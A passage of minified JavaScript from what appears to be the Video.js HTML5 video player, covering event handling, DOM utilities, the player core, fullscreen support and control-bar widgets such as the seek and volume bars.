e){"layerX"!==g&&"layerY"!==g&&(a[g]=e[g])}a.target||(a.target=a.srcElement||document);a.relatedTarget=a.fromElement===a.target?a.toElement:a.fromElement;a.preventDefault=function(){e.preventDefault&&e.preventDefault();a.returnValue=l;a.yb=c};a.yb=d;a.stopPropagation=function(){e.stopPropagation&&e.stopPropagation();a.cancelBubble=f;a.Ab=c};a.Ab=d;a.stopImmediatePropagation=function(){e.stopImmediatePropagation&&e.stopImmediatePropagation();a.lc=c;a.stopPropagation()};a.lc=d;if(a.clientX!=h){g=document.documentElement;var j=document.body;a.pageX=a.clientX+(g&&g.scrollLeft||j&&j.scrollLeft||0)-(g&&g.clientLeft||j&&j.clientLeft||0);a.pageY=a.clientY+(g&&g.scrollTop||j&&j.scrollTop||0)-(g&&g.clientTop||j&&j.clientTop||0)}a.which=a.charCode||a.keyCode;a.button!=h&&(a.button=a.button&1?0:a.button&4?1:a.button&2?2:0)}return a};u.k=function(a,c){var d=u.kc(a)?u.getData(a):{},e=a.parentNode||a.ownerDocument;"string"===typeof c&&(c={type:c,target:a});c=u.fc(c);d.S&&d.S.call(a,c);if(e&&!c.Ab()){u.k(e,c)}else{if(!e&&!c.yb()&&(d=u.getData(c.target),c.target[c.type])){d.disabled=f;if("function"===typeof c.target[c.type]){c.target[c.type]()}d.disabled=l}}return !c.yb()};u.Q=function(a,c,d){u.d(a,c,function(){u.t(a,c,arguments.callee);d.apply(this,arguments)})};var w=Object.prototype.hasOwnProperty;u.e=function(a,c){var d=document.createElement(a||"div"),e;for(e in c){w.call(c,e)&&(-1!==e.indexOf("aria-")||"role"==e?d.setAttribute(e,c[e]):d[e]=c[e])}return d};u.Y=function(a){return a.charAt(0).toUpperCase()+a.slice(1)};u.i={};u.i.create=Object.create||function(a){function c(){}c.prototype=a;return new c};u.i.qa=function(a,c,d){for(var e in a){w.call(a,e)&&c.call(d||this,e,a[e])}};u.i.B=function(a,c){if(!c){return a}for(var d in c){w.call(c,d)&&(a[d]=c[d])}return a};u.i.ec=function(a,c){var d,e,g;a=u.i.copy(a);for(d in c){w.call(c,d)&&(e=a[d],g=c[d],a[d]=u.i.mc(e)&&u.i.mc(g)?u.i.ec(e,g):c[d])}return a};u.i.copy=function(a){return u.i.B({},a)};u.i.mc=function(a){return !!a&&"object"===typeof a&&"[object Object]"===a.toString()&&a.constructor===Object};u.bind=function(a,c,d){function e(){return c.apply(a,arguments)}c.u||(c.u=u.u++);e.u=d?d+"_"+c.u:c.u;return e};u.oa={};u.u=1;u.expando="vdata"+(new Date).getTime();u.getData=function(a){var c=a[u.expando];c||(c=a[u.expando]=u.u++,u.oa[c]={});return u.oa[c]};u.kc=function(a){a=a[u.expando];return !(!a||u.zb(u.oa[a]))};u.rc=function(a){var c=a[u.expando];if(c){delete u.oa[c];try{delete a[u.expando]}catch(d){a.removeAttribute?a.removeAttribute(u.expando):a[u.expando]=h}}};u.zb=function(a){for(var c in a){if(a[c]!==h){return l}}return f};u.p=function(a,c){-1==(" "+a.className+" ").indexOf(" "+c+" ")&&(a.className=""===a.className?c:a.className+" "+c)};u.w=function(a,c){if(-1!=a.className.indexOf(c)){for(var d=a.className.split(" "),e=d.length-1;0<=e;e--){d[e]===c&&d.splice(e,1)}a.className=d.join(" ")}};u.gb=u.e("video");u.O=navigator.userAgent;u.Bc=!!u.O.match(/iPhone/i);u.Ac=!!u.O.match(/iPad/i);u.Cc=!!u.O.match(/iPod/i);u.Sb=u.Bc||u.Ac||u.Cc;var x=u,y;var z=u.O.match(/OS (\d+)_/i);y=z&&z[1]?z[1]:b;x.qd=y;u.Za=!!u.O.match(/Android.*AppleWebKit/i);var aa=u,A=u.O.match(/Android (\d+)\./i);aa.yc=A&&A[1]?A[1]:h;u.zc=function(){return !!u.O.match("Firefox")};u.vb=function(a){var c={};if(a&&a.attributes&&0<a.attributes.length){for(var d=a.attributes,e,g,j=d.length-1;0<=j;j--){e=d[j].name;g=d[j].value;if("boolean"===typeof a[e]||-1!==",autoplay,controls,loop,muted,default,".indexOf(","+e+",")){g=g!==h?f:l}c[e]=g}}return c};u.td=function(a,c){var d="";document.defaultView&&document.defaultView.getComputedStyle?d=document.defaultView.getComputedStyle(a,"").getPropertyValue(c):a.currentStyle&&(d=a["client"+c.substr(0,1).toUpperCase()+c.substr(1)]+"px");return d};u.xb=function(a,c){c.firstChild?c.insertBefore(a,c.firstChild):c.appendChild(a)};u.Mb={};u.r=function(a){0===a.indexOf("#")&&(a=a.slice(1));return document.getElementById(a)};u.Ga=function(a,c){c=c||a;var d=Math.floor(a%60),e=Math.floor(a/60%60),g=Math.floor(a/3600),j=Math.floor(c/60%60),k=Math.floor(c/3600),g=0<g||0<k?g+":":"";return g+(((g||10<=j)&&10>e?"0"+e:e)+":")+(10>d?"0"+d:d)};u.Gc=function(){document.body.focus();document.onselectstart=r(l)};u.ld=function(){document.onselectstart=r(f)};u.trim=function(a){return a.toString().replace(/^\s+/,"").replace(/\s+$/,"")};u.round=function(a,c){c||(c=0);return Math.round(a*Math.pow(10,c))/Math.pow(10,c)};u.rb=function(a,c){return{length:1,start:function(){return a},end:function(){return c}}};u.get=function(a,c,d){var e=0===a.indexOf("file:")||0===window.location.href.indexOf("file:")&&-1===a.indexOf("http");"undefined"===typeof XMLHttpRequest&&(window.XMLHttpRequest=function(){try{return new window.ActiveXObject("Msxml2.XMLHTTP.6.0")}catch(a){}try{return new window.ActiveXObject("Msxml2.XMLHTTP.3.0")}catch(c){}try{return new window.ActiveXObject("Msxml2.XMLHTTP")}catch(d){}throw Error("This browser does not support XMLHttpRequest.")});var g=new XMLHttpRequest;try{g.open("GET",a)}catch(j){d(j)}g.onreadystatechange=function(){4===g.readyState&&(200===g.status||e&&0===g.status?c(g.responseText):d&&d())};try{g.send()}catch(k){d&&d(k)}};u.dd=function(a){try{var c=window.localStorage||l;c&&(c.volume=a)}catch(d){22==d.code||1014==d.code?u.log("LocalStorage Full (VideoJS)",d):18==d.code?u.log("LocalStorage not allowed (VideoJS)",d):u.log("LocalStorage Error (VideoJS)",d)}};u.ic=function(a){a.match(/^https?:\/\//)||(a=u.e("div",{innerHTML:'<a href="'+a+'">x</a>'}).firstChild.href);return a};u.log=function(){u.log.history=u.log.history||[];u.log.history.push(arguments);window.console&&window.console.log(Array.prototype.slice.call(arguments))};u.Oc=function(a){var c,d;a.getBoundingClientRect&&a.parentNode&&(c=a.getBoundingClientRect());if(!c){return{left:0,top:0}}a=document.documentElement;d=document.body;return{left:c.left+(window.pageXOffset||d.scrollLeft)-(a.clientLeft||d.clientLeft||0),top:c.top+(window.pageYOffset||d.scrollTop)-(a.clientTop||d.clientTop||0)}};u.c=u.ka.extend({g:function(a,c,d){this.a=a;this.f=u.i.copy(this.f);c=this.options(c);this.L=c.id||(c.el&&c.el.id?c.el.id:a.id()+"_component_"+u.u++);this.Tc=c.name||h;this.b=c.el||this.e();this.D=[];this.pb={};this.R={};if((a=this.f)&&a.children){var e=this;u.i.qa(a.children,function(a,c){c!==l&&!c.loadEvent&&(e[a]=e.X(a,c))})}this.M(d)}});t=u.c.prototype;t.C=function(){if(this.D){for(var a=this.D.length-1;0<=a;a--){this.D[a].C&&this.D[a].C()}}this.R=this.pb=this.D=h;this.t();this.b.parentNode&&this.b.parentNode.removeChild(this.b);u.rc(this.b);this.b=h};t.oc=p("a");t.options=function(a){return a===b?this.f:this.f=u.i.ec(this.f,a)};t.e=function(a,c){return u.e(a,c)};t.r=p("b");t.id=p("L");t.name=p("Tc");t.children=p("D");t.X=function(a,c){var d,e;"string"===typeof a?(e=a,c=c||{},d=c.componentClass||u.Y(e),c.name=e,d=new window.videojs[d](this.a||this,c)):d=a;this.D.push(d);"function"===typeof d.id&&(this.pb[d.id()]=d);(e=e||d.name&&d.name())&&(this.R[e]=d);"function"===typeof d.el&&d.el()&&(this.pa||this.b).appendChild(d.el());return d};t.removeChild=function(a){"string"===typeof a&&(a=this.R[a]);if(a&&this.D){for(var c=l,d=this.D.length-1;0<=d;d--){if(this.D[d]===a){c=f;this.D.splice(d,1);break}}c&&(this.pb[a.id]=h,this.R[a.name]=h,(c=a.r())&&c.parentNode===(this.pa||this.b)&&(this.pa||this.b).removeChild(a.r()))}};t.P=r("");t.d=function(a,c){u.d(this.b,a,u.bind(this,c));return this};t.t=function(a,c){u.t(this.b,a,c);return this};t.Q=function(a,c){u.Q(this.b,a,u.bind(this,c));return this};t.k=function(a,c){u.k(this.b,a,c);return this};t.M=function(a){a&&(this.Z?a.call(this):(this.Oa===b&&(this.Oa=[]),this.Oa.push(a)));return this};t.Ra=function(){this.Z=f;var a=this.Oa;if(a&&0<a.length){for(var c=0,d=a.length;c<d;c++){a[c].call(this)}this.Oa=[];this.k("ready")}};t.p=function(a){u.p(this.b,a);return this};t.w=function(a){u.w(this.b,a);return this};t.show=function(){this.b.style.display="block";return this};t.v=function(){this.b.style.display="none";return this};t.ha=function(){this.w("vjs-fade-out");this.p("vjs-fade-in");return this};t.Fa=function(){this.w("vjs-fade-in");this.p("vjs-fade-out");return this};t.nc=function(){this.p("vjs-lock-showing");return this};t.Sa=function(){this.w("vjs-lock-showing");return this};t.disable=function(){this.v();this.show=m();this.ha=m()};t.width=function(a,c){return B(this,"width",a,c)};t.height=function(a,c){return B(this,"height",a,c)};t.Kc=function(a,c){return this.width(a,f).height(c)};function B(a,c,d,e){if(d!==b){return a.b.style[c]=-1!==(""+d).indexOf("%")||-1!==(""+d).indexOf("px")?d:"auto"===d?"":d+"px",e||a.k("resize"),a}if(!a.b){return 0}d=a.b.style[c];e=d.indexOf("px");return -1!==e?parseInt(d.slice(0,e),10):parseInt(a.b["offset"+u.Y(c)],10)}u.o=u.c.extend({g:function(a,c){u.c.call(this,a,c);var d=l;this.d("touchstart",function(){d=f});this.d("touchmove",function(){d=l});var e=this;this.d("touchend",function(a){d&&e.n(a);a.preventDefault();a.stopPropagation()});this.d("click",this.n);this.d("focus",this.Ja);this.d("blur",this.Ia)}});t=u.o.prototype;t.e=function(a,c){c=u.i.B({className:this.P(),innerHTML:'<div class="vjs-control-content"><span class="vjs-control-text">'+(this.na||"Need Text")+"</span></div>",ad:"button","aria-live":"polite",tabIndex:0},c);return u.c.prototype.e.call(this,a,c)};t.P=function(){return"vjs-control "+u.c.prototype.P.call(this)};t.n=m();t.Ja=function(){u.d(document,"keyup",u.bind(this,this.$))};t.$=function(a){if(32==a.which||13==a.which){a.preventDefault(),this.n()}};t.Ia=function(){u.t(document,"keyup",u.bind(this,this.$))};u.J=u.c.extend({g:function(a,c){u.c.call(this,a,c);this.Fc=this.R[this.f.barName];this.handle=this.R[this.f.handleName];a.d(this.pc,u.bind(this,this.update));this.d("mousedown",this.Ka);this.d("touchstart",this.Ka);this.d("focus",this.Ja);this.d("blur",this.Ia);this.d("click",this.n);this.a.d("controlsvisible",u.bind(this,this.update));a.M(u.bind(this,this.update));this.K={}}});t=u.J.prototype;t.e=function(a,c){c=c||{};c.className+=" vjs-slider";c=u.i.B({ad:"slider","aria-valuenow":0,"aria-valuemin":0,"aria-valuemax":100,tabIndex:0},c);return u.c.prototype.e.call(this,a,c)};t.Ka=function(a){a.preventDefault();u.Gc();this.K.move=u.bind(this,this.Fb);this.K.end=u.bind(this,this.Gb);u.d(document,"mousemove",this.K.move);u.d(document,"mouseup",this.K.end);u.d(document,"touchmove",this.K.move);u.d(document,"touchend",this.K.end);this.Fb(a)};t.Gb=function(){u.ld();u.t(document,"mousemove",this.K.move,l);u.t(document,"mouseup",this.K.end,l);u.t(document,"touchmove",this.K.move,l);u.t(document,"touchend",this.K.end,l);this.update()};t.update=function(){if(this.b){var a,c=this.wb(),d=this.handle,e=this.Fc;isNaN(c)&&(c=0);a=c;if(d){a=this.b.offsetWidth;var g=d.r().offsetWidth;a=g?g/a:0;c*=1-a;a=c+a/2;d.r().style.left=u.round(100*c,2)+"%"}e.r().style.width=u.round(100*a,2)+"%"}};function C(a,c){var d,e,g,j;d=a.b;e=u.Oc(d);j=g=d.offsetWidth;d=a.handle;if(a.f.md){return j=e.top,e=c.changedTouches?c.changedTouches[0].pageY:c.pageY,d&&(d=d.r().offsetHeight,j+=d/2,g-=d),Math.max(0,Math.min(1,(j-e+g)/g))}g=e.left;e=c.changedTouches?c.changedTouches[0].pageX:c.pageX;d&&(d=d.r().offsetWidth,g+=d/2,j-=d);return Math.max(0,Math.min(1,(e-g)/j))}t.Ja=function(){u.d(document,"keyup",u.bind(this,this.$))};t.$=function(a){37==a.which?(a.preventDefault(),this.uc()):39==a.which&&(a.preventDefault(),this.vc())};t.Ia=function(){u.t(document,"keyup",u.bind(this,this.$))};t.n=function(a){a.stopImmediatePropagation();a.preventDefault()};u.fa=u.c.extend();u.fa.prototype.defaultValue=0;u.fa.prototype.e=function(a,c){c=c||{};c.className+=" vjs-slider-handle";c=u.i.B({innerHTML:'<span class="vjs-control-text">'+this.defaultValue+"</span>"},c);return u.c.prototype.e.call(this,"div",c)};u.la=u.c.extend();function ba(a,c){a.X(c);c.d("click",u.bind(a,function(){this.Sa()}))}u.la.prototype.e=function(){var a=this.options().Ic||"ul";this.pa=u.e(a,{className:"vjs-menu-content"});a=u.c.prototype.e.call(this,"div",{append:this.pa,className:"vjs-menu"});a.appendChild(this.pa);u.d(a,"click",function(a){a.preventDefault();a.stopImmediatePropagation()});return a};u.I=u.o.extend({g:function(a,c){u.o.call(this,a,c);this.selected(c.selected)}});u.I.prototype.e=function(a,c){return u.o.prototype.e.call(this,"li",u.i.B({className:"vjs-menu-item",innerHTML:this.f.label},c))};u.I.prototype.n=function(){this.selected(f)};u.I.prototype.selected=function(a){a?(this.p("vjs-selected"),this.b.setAttribute("aria-selected",f)):(this.w("vjs-selected"),this.b.setAttribute("aria-selected",l))};u.ca=u.o.extend({g:function(a,c){u.o.call(this,a,c);this.sa=this.Ea();this.X(this.sa);this.G&&0===this.G.length&&this.v();this.d("keyup",this.$);this.b.setAttribute("aria-haspopup",f);this.b.setAttribute("role","button")}});t=u.ca.prototype;t.ma=l;t.Ea=function(){var a=new u.la(this.a);this.options().title&&a.r().appendChild(u.e("li",{className:"vjs-menu-title",innerHTML:u.Y(this.A),jd:-1}));if(this.G=this.qb()){for(var c=0;c<this.G.length;c++){ba(a,this.G[c])}}return a};t.qb=m();t.P=function(){return this.className+" vjs-menu-button "+u.o.prototype.P.call(this)};t.Ja=m();t.Ia=m();t.n=function(){this.Q("mouseout",u.bind(this,function(){this.sa.Sa();this.b.blur()}));this.ma?D(this):E(this)};t.$=function(a){a.preventDefault();32==a.which||13==a.which?this.ma?D(this):E(this):27==a.which&&this.ma&&D(this)};function E(a){a.ma=f;a.sa.nc();a.b.setAttribute("aria-pressed",f);a.G&&0<a.G.length&&a.G[0].r().focus()}function D(a){a.ma=l;a.sa.Sa();a.b.setAttribute("aria-pressed",l)}u.ea=u.c.extend({g:function(a,c,d){this.N=a;c=u.i.B(ca(a),c);this.s={};this.qc=c.poster;this.Da=c.controls;c.customControlsOnMobile!==f&&(u.Sb||u.Za)?(a.controls=c.controls,this.Da=l):a.controls=l;u.c.call(this,this,c,d);this.Q("play",function(a){u.k(this.b,{type:"firstplay",target:this.b})||(a.preventDefault(),a.stopPropagation(),a.stopImmediatePropagation())});this.d("ended",this.Vc);this.d("play",this.Ib);this.d("firstplay",this.Wc);this.d("pause",this.Hb);this.d("progress",this.Yc);this.d("durationchange",this.Uc);this.d("error",this.Eb);this.d("fullscreenchange",this.Xc);u.La[this.L]=this;c.plugins&&u.i.qa(c.plugins,function(a,c){this[a](c)},this)}});t=u.ea.prototype;t.f=u.options;t.C=function(){u.La[this.L]=h;this.N&&this.N.player&&(this.N.player=h);this.b&&this.b.player&&(this.b.player=h);clearInterval(this.Na);this.ta();this.h&&this.h.C();u.c.prototype.C.call(this)};function ca(a){var c={sources:[],tracks:[]};u.i.B(c,u.vb(a));if(a.hasChildNodes()){for(var d,e=a.childNodes,g=0,j=e.length;g<j;g++){a=e[g],d=a.nodeName.toLowerCase(),"source"===d?c.sources.push(u.vb(a)):"track"===d&&c.tracks.push(u.vb(a))}}return c}t.e=function(){var a=this.b=u.c.prototype.e.call(this,"div"),c=this.N;c.removeAttribute("width");c.removeAttribute("height");if(c.hasChildNodes()){for(var d=c.childNodes.length,e=0,g=c.childNodes;e<d;e++){("source"==g[0].nodeName.toLowerCase()||"track"==g[0].nodeName.toLowerCase())&&c.removeChild(g[0])}}c.id=c.id||"vjs_video_"+u.u++;a.id=c.id;a.className=c.className;c.id+="_html5_api";c.className="vjs-tech";c.player=a.player=this;this.p("vjs-paused");this.width(this.f.width,f);this.height(this.f.height,f);c.parentNode&&c.parentNode.insertBefore(a,c);u.xb(c,a);return a};function F(a,c,d){a.h?(a.Z=l,a.h.C(),a.Cb&&(a.Cb=l,clearInterval(a.Na)),a.Db&&G(a),a.h=l):"Html5"!==c&&a.N&&(a.b.removeChild(a.N),a.N.oc=h,a.N=h);a.ua=c;a.Z=l;var e=u.i.B({source:d,parentEl:a.b},a.f[c.toLowerCase()]);d&&(d.src==a.s.src&&0<a.s.currentTime&&(e.startTime=a.s.currentTime),a.s.src=d.src);a.h=new window.videojs[c](a,e);a.h.M(function(){this.a.Ra();if(!this.j.Kb){var a=this.a;a.Cb=f;a.Na=setInterval(u.bind(a,function(){this.s.lb<this.buffered().end(0)?this.k("progress"):1==H(this)&&(clearInterval(this.Na),this.k("progress"))}),500);a.h.Q("progress",function(){this.j.Kb=f;var a=this.a;a.Cb=l;clearInterval(a.Na)})}this.j.Nb||(a=this.a,a.Db=f,a.d("play",a.wc),a.d("pause",a.ta),a.h.Q("timeupdate",function(){this.j.Nb=f;G(this.a)}))})}function G(a){a.Db=l;a.ta();a.t("play",a.wc);a.t("pause",a.ta)}t.wc=function(){this.dc&&this.ta();this.dc=setInterval(u.bind(this,function(){this.k("timeupdate")}),250)};t.ta=function(){clearInterval(this.dc)};t.Vc=function(){this.f.loop&&(this.currentTime(0),this.play())};t.Ib=function(){u.w(this.b,"vjs-paused");u.p(this.b,"vjs-playing")};t.Wc=function(){this.f.starttime&&this.currentTime(this.f.starttime)};t.Hb=function(){u.w(this.b,"vjs-playing");u.p(this.b,"vjs-paused")};t.Yc=function(){1==H(this)&&this.k("loadedalldata")};t.Uc=function(){this.duration(I(this,"duration"))};t.Eb=function(a){u.log("Video Error",a)};t.Xc=function(){this.F?this.p("vjs-fullscreen"):this.w("vjs-fullscreen")};function J(a,c,d){if(a.h&&a.h.Z){a.h.M(function(){this[c](d)})}else{try{a.h[c](d)}catch(e){throw u.log(e),e}}}function I(a,c){if(a.h.Z){try{return a.h[c]()}catch(d){throw a.h[c]===b?u.log("Video.js: "+c+" method not defined for "+a.ua+" playback technology.",d):"TypeError"==d.name?(u.log("Video.js: "+c+" unavailable on "+a.ua+" playback technology element.",d),a.h.Z=l):u.log(d),d}}}t.play=function(){J(this,"play");return this};t.pause=function(){J(this,"pause");return this};t.paused=function(){return I(this,"paused")===l?l:f};t.currentTime=function(a){return a!==b?(this.s.vd=a,J(this,"setCurrentTime",a),this.Db&&this.k("timeupdate"),this):this.s.currentTime=I(this,"currentTime")||0};t.duration=function(a){return a!==b?(this.s.duration=parseFloat(a),this):this.s.duration};t.buffered=function(){var a=I(this,"buffered"),c=this.s.lb=this.s.lb||0;a&&(0<a.length&&a.end(0)!==c)&&(c=a.end(0),this.s.lb=c);return u.rb(0,c)};function H(a){return a.duration()?a.buffered().end(0)/a.duration():0}t.volume=function(a){if(a!==b){return a=Math.max(0,Math.min(1,parseFloat(a))),this.s.volume=a,J(this,"setVolume",a),u.dd(a),this}a=parseFloat(I(this,"volume"));return isNaN(a)?1:a};t.muted=function(a){return a!==b?(J(this,"setMuted",a),this):I(this,"muted")||l};t.Qa=function(){return I(this,"supportsFullScreen")||l};t.Pa=function(){var a=u.Mb.Pa;this.F=f;a?(u.d(document,a.tb,u.bind(this,function(c){this.F=document[a.F];this.F===l&&u.t(document,a.tb,arguments.callee);this.k("fullscreenchange")})),this.b[a.sc]()):this.h.Qa()?J(this,"enterFullScreen"):(this.Qc=f,this.Lc=document.documentElement.style.overflow,u.d(document,"keydown",u.bind(this,this.gc)),document.documentElement.style.overflow="hidden",u.p(document.body,"vjs-full-window"),this.k("enterFullWindow"),this.k("fullscreenchange"));return this};function K(a){var c=u.Mb.Pa;a.F=l;if(c){document[c.nb]()}else{a.h.Qa()?J(a,"exitFullScreen"):(L(a),a.k("fullscreenchange"))}}t.gc=function(a){27===a.keyCode&&(this.F===f?K(this):L(this))};function L(a){a.Qc=l;u.t(document,"keydown",a.gc);document.documentElement.style.overflow=a.Lc;u.w(document.body,"vjs-full-window");a.k("exitFullWindow")}t.src=function(a){if(a instanceof Array){var c;a:{c=a;for(var d=0,e=this.f.techOrder;d<e.length;d++){var g=u.Y(e[d]),j=window.videojs[g];if(j.isSupported()){for(var k=0,q=c;k<q.length;k++){var n=q[k];if(j.canPlaySource(n)){c={source:n,h:g};break a}}}}c=l}c?(a=c.source,c=c.h,c==this.ua?this.src(a):F(this,c,a)):this.b.appendChild(u.e("p",{innerHTML:'Sorry, no compatible source and playback technology were found for this video. Try using another browser like <a href="http://bit.ly/ccMUEC">Chrome</a> or download the latest <a href="http://adobe.ly/mwfN1">Adobe Flash Player</a>.'}))}else{a instanceof Object?window.videojs[this.ua].canPlaySource(a)?this.src(a.src):this.src([a]):(this.s.src=a,this.Z?(J(this,"src",a),"auto"==this.f.preload&&this.load(),this.f.autoplay&&this.play()):this.M(function(){this.src(a)}))}return this};t.load=function(){J(this,"load");return this};t.currentSrc=function(){return I(this,"currentSrc")||this.s.src||""};t.Ma=function(a){return a!==b?(J(this,"setPreload",a),this.f.preload=a,this):I(this,"preload")};t.autoplay=function(a){return a!==b?(J(this,"setAutoplay",a),this.f.autoplay=a,this):I(this,"autoplay")};t.loop=function(a){return a!==b?(J(this,"setLoop",a),this.f.loop=a,this):I(this,"loop")};t.poster=function(a){a!==b&&(this.qc=a);return this.qc};t.controls=function(a){a!==b&&this.Da!==a&&(this.Da=!!a,this.k("controlschange"));return this.Da};t.error=function(){return I(this,"error")};var M,N,O;O=document.createElement("div");N={};O.rd!==b?(N.sc="requestFullscreen",N.nb="exitFullscreen",N.tb="fullscreenchange",N.F="fullScreen"):(document.mozCancelFullScreen?(M="moz",N.F=M+"FullScreen"):(M="webkit",N.F=M+"IsFullScreen"),O[M+"RequestFullScreen"]&&(N.sc=M+"RequestFullScreen",N.nb=M+"CancelFullScreen"),N.tb=M+"fullscreenchange");document[N.nb]&&(u.Mb.Pa=N);u.ba=u.c.extend({g:function(a,c){u.c.call(this,a,c);a.controls()||this.disable();a.Q("play",u.bind(this,function(){var a,c=u.bind(this,this.ha),g=u.bind(this,this.Fa);this.ha();"ontouchstart" in window||(this.a.d("mouseover",c),this.a.d("mouseout",g),this.a.d("pause",u.bind(this,this.nc)),this.a.d("play",u.bind(this,this.Sa)));a=l;this.a.d("touchstart",function(){a=f});this.a.d("touchmove",function(){a=l});this.a.d("touchend",u.bind(this,function(c){var e;a&&(e=this.r().className.search("fade-in"),-1!==e?this.Fa():this.ha());a=l;this.a.paused()||c.preventDefault()}))}))}});u.ba.prototype.f={wd:"play",children:{playToggle:{},currentTimeDisplay:{},timeDivider:{},durationDisplay:{},remainingTimeDisplay:{},progressControl:{},fullscreenToggle:{},volumeControl:{},muteToggle:{}}};u.ba.prototype.e=function(){return u.e("div",{className:"vjs-control-bar"})};u.ba.prototype.ha=function(){u.c.prototype.ha.call(this);this.a.k("controlsvisible")};u.ba.prototype.Fa=function(){u.c.prototype.Fa.call(this);this.a.k("controlshidden")};u.Vb=u.o.extend({g:function(a,c){u.o.call(this,a,c);a.d("play",u.bind(this,this.Ib));a.d("pause",u.bind(this,this.Hb))}});t=u.Vb.prototype;t.na="Play";t.P=function(){return"vjs-play-control "+u.o.prototype.P.call(this)};t.n=function(){this.a.paused()?this.a.play():this.a.pause()};t.Ib=function(){u.w(this.b,"vjs-paused");u.p(this.b,"vjs-playing");this.b.children[0].children[0].innerHTML="Pause"};t.Hb=function(){u.w(this.b,"vjs-playing");u.p(this.b,"vjs-paused");this.b.children[0].children[0].innerHTML="Play"};u.Wa=u.c.extend({g:function(a,c){u.c.call(this,a,c);a.d("timeupdate",u.bind(this,this.xa))}});u.Wa.prototype.e=function(){var a=u.c.prototype.e.call(this,"div",{className:"vjs-current-time vjs-time-controls vjs-control"});this.content=u.e("div",{className:"vjs-current-time-display",innerHTML:'<span class="vjs-control-text">Current Time </span>0:00',"aria-live":"off"});a.appendChild(u.e("div").appendChild(this.content));return a};u.Wa.prototype.xa=function(){var a=this.a.Lb?this.a.s.currentTime:this.a.currentTime();this.content.innerHTML='<span class="vjs-control-text">Current Time </span>'+u.Ga(a,this.a.duration())};u.Xa=u.c.extend({g:function(a,c){u.c.call(this,a,c);a.d("timeupdate",u.bind(this,this.xa))}});u.Xa.prototype.e=function(){var a=u.c.prototype.e.call(this,"div",{className:"vjs-duration vjs-time-controls vjs-control"});this.content=u.e("div",{className:"vjs-duration-display",innerHTML:'<span class="vjs-control-text">Duration Time </span>0:00',"aria-live":"off"});a.appendChild(u.e("div").appendChild(this.content));return a};u.Xa.prototype.xa=function(){this.a.duration()&&(this.content.innerHTML='<span class="vjs-control-text">Duration Time </span>'+u.Ga(this.a.duration()))};u.Zb=u.c.extend({g:function(a,c){u.c.call(this,a,c)}});u.Zb.prototype.e=function(){return u.c.prototype.e.call(this,"div",{className:"vjs-time-divider",innerHTML:"<div><span>/</span></div>"})};u.eb=u.c.extend({g:function(a,c){u.c.call(this,a,c);a.d("timeupdate",u.bind(this,this.xa))}});u.eb.prototype.e=function(){var a=u.c.prototype.e.call(this,"div",{className:"vjs-remaining-time vjs-time-controls vjs-control"});this.content=u.e("div",{className:"vjs-remaining-time-display",innerHTML:'<span class="vjs-control-text">Remaining Time </span>-0:00',"aria-live":"off"});a.appendChild(u.e("div").appendChild(this.content));return a};u.eb.prototype.xa=function(){this.a.duration()&&this.a.duration()&&(this.content.innerHTML='<span class="vjs-control-text">Remaining Time </span>-'+u.Ga(this.a.duration()-this.a.currentTime()))};u.za=u.o.extend({g:function(a,c){u.o.call(this,a,c)}});u.za.prototype.na="Fullscreen";u.za.prototype.P=function(){return"vjs-fullscreen-control "+u.o.prototype.P.call(this)};u.za.prototype.n=function(){this.a.F?(K(this.a),this.b.children[0].children[0].innerHTML="Fullscreen"):(this.a.Pa(),this.b.children[0].children[0].innerHTML="Non-Fullscreen")};u.cb=u.c.extend({g:function(a,c){u.c.call(this,a,c)}});u.cb.prototype.f={children:{seekBar:{}}};u.cb.prototype.e=function(){return u.c.prototype.e.call(this,"div",{className:"vjs-progress-control vjs-control"})};u.Wb=u.J.extend({g:function(a,c){u.J.call(this,a,c);a.d("timeupdate",u.bind(this,this.wa));a.M(u.bind(this,this.wa))}});t=u.Wb.prototype;t.f={children:{loadProgressBar:{},playProgressBar:{},seekHandle:{}},barName:"playProgressBar",handleName:"seekHandle"};t.pc="timeupdate";t.e=function(){return u.J.prototype.e.call(this,"div",{className:"vjs-progress-holder","aria-label":"video progress bar"})};t.wa=function(){var a=this.a.Lb?this.a.s.currentTime:this.a.currentTime();this.b.setAttribute("aria-valuenow",u.round(100*this.wb(),2));this.b.setAttribute("aria-valuetext",u.Ga(a,this.a.duration()))};t.wb=function(){return this.a.currentTime()/this.a.duration()};t.Ka=function(a){u.J.prototype.Ka.call(this,a);this.a.Lb=f;this.nd=!this.a.paused();this.a.pause()};t.Fb=function(a){a=C(this,a)*this.a.duration();a==this.a.duration()&&(a-=0.1);this.a.currentTime(a)};t.Gb=function(a){u.J.prototype.Gb.call(this,a);this.a.Lb=l;this.nd&&this.a.play()};t.vc=function(){this.a.currentTime(this.a.currentTime()+5)};t.uc=function(){this.a.currentTime(this.a.currentTime()-5)};u.$a=u.c.extend({g:function(a,c){u.c.call(this,a,c);a.d("progress",u.bind(this,this.update))}});u.$a.prototype.e=function(){return u.c.prototype.e.call(this,"div",{className:"vjs-load-progress",innerHTML:'<span class="vjs-control-text">Loaded: 0%</span>'})};u.$a.prototype.update=function(){this.b.style&&(this.b.style.width=u.round(100*H(this.a),2)+"%")};u.Ub=u.c.extend({g:function(a,c){u.c.call(this,a,c)}});u.Ub.prototype.e=function(){return u.c.prototype.e.call(this,"div",{className:"vjs-play-progress",innerHTML:'<span class="vjs-control-text">Progress: 0%</span>'})};u.fb=u.fa.extend();u.fb.prototype.defaultValue="00:00";u.fb.prototype.e=function(){return u.fa.prototype.e.call(this,"div",{className:"vjs-seek-handle"})};u.ib=u.c.extend({g:function(a,c){u.c.call(this,a,c);a.h&&(a.h.j&&a.h.j.T===l)&&this.p("vjs-hidden");a.d("loadstart",u.bind(this,function(){a.h.j&&a.h.j.T===l?this.p("vjs-hidden"):this.w("vjs-hidden")}))}});u.ib.prototype.f={children:{volumeBar:{}}};u.ib.prototype.e=function(){return u.c.prototype.e.call(this,"div",{className:"vjs-volume-control vjs-control"})};u.hb=u.J.extend({g:function(a,c){u.J.call(this,a,c);a.d("volumechange",u.bind(this,this.wa));a.M(u.bind(this,this.wa));setTimeout(u.bind(this,this.update),0)}});t=u.hb.prototype;t.wa=function(){this.b.setAttribute("aria-valuenow",u.round(100*this.a.volume(),2));this.b.setAttribute("aria-valuetext",u.round(100*this.a.volume(),2)+"%")};t.f={children:{volumeLevel:{},volumeHandle:{}},barName:"volumeLevel",handleName:"volumeHandle"};t.pc="volumechange";t.e=function(){return u.J.prototype.e.call(this,"div",{className:"vjs-volume-bar","aria-label":"volume level"})};t.Fb=function(a){this.a.volume(C(this,a))};t.wb=function(){return 